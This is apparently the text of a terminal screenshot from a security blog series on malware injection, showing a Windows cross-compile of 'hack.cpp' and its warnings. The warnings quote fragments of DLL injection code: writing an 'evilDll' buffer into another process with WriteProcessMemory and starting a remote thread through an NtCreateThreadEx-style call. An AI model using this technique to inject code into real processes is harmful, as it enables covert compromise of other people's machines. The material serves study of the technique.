 File Edit View Bookmarks Settings Help
(vulnexipy) ┌─[zhas@parrot]─[~/projects/hacking/cybersec_blog/2021-12-06-malware-injection-9]
└──╼ $x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-excepti
ons -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
hack.cpp: In function ‘int main(int, char**)’:
hack.cpp:102:50: warning: invalid conversion from ‘SIZE_T’ {aka ‘long long unsigned int’} to ‘SIZE_T*’ {aka ‘long long unsigned int*’} [-fpermissive]
  102 |     WriteProcessMemory(ph, rb, evilDll, evilLen, rl); // NULL);
      |                                                  ^~
      |                                                  |
      |                                                  SIZE_T {aka long long unsigned int}
In file included from /usr/share/mingw-w64/include/winbase.h:25,
                 from /usr/share/mingw-w64/include/windows.h:70,
                 from hack.cpp:10:
/usr/share/mingw-w64/include/memoryapi.h:86:128: note:   initializing argument 5 of ‘WINBOOL WriteProcessMemory(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T*)’
   86 |   WINBASEAPI WINBOOL WINAPI WriteProcessMemory (HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten);
      |                                                                                                                        ~~~~~~~~^~~~~~~~~~~~~~~~~~~~~~
hack.cpp:104:62: warning: invalid conversion from ‘LPTHREAD_START_ROUTINE’ {aka ‘long unsigned int (*)(void*)’} to ‘PVOID’ {aka ‘void*’} [-fpermissive]
  104 |     ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);
      |                                                              ^~
      |                                                              |
      |                                                              LPTHREAD_START_ROUTINE {aka long unsigned int (*)(void*)}
hack.cpp:104:77: warning: converting to non-pointer type ‘SIZE_T’ {aka ‘long long unsigned int’} from NULL [-Wconversion-null]
  104 |     ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);
      |                                                                             ^~~~
hack.cpp:104:83: warning: converting to non-pointer type ‘SIZE_T’ {aka ‘long long unsigned int’} from NULL [-Wconversion-null]
  104 |     ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);
      |                                                                                   ^~~~
hack.cpp:104:89: warning: converting to non-pointer type ‘SIZE_T’ {aka ‘long long unsigned int’} from NULL [-Wconversion-null]
  104 |     ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_ROUTINE) lb, rb, FALSE, NULL, NULL, NULL, NULL);
      |                                                                                         ^~~~
(vulnexipy) ┌─[zhas@parrot]─[~/projects/hacking/cybersec_blog/2021-12-06-malware-injection-9]
└──╼ $ls -lt
total 272
-rwxr-xr-x 1 zhas zhas  40960 Dec  7 12:23 hack.exe
-rwxr-xr-x 1 zhas zhas 122973 Dec  7 11:44 mouse.exe
-rw-r--r-- 1 zhas zhas   3159 Dec  7 11:22 hack.cpp
-rwxr-xr-x 1 zhas zhas  92290 Dec  7 09:48 evil.dll
-rw-r--r-- 1 zhas zhas    306 Dec  7 00:40 mouse.c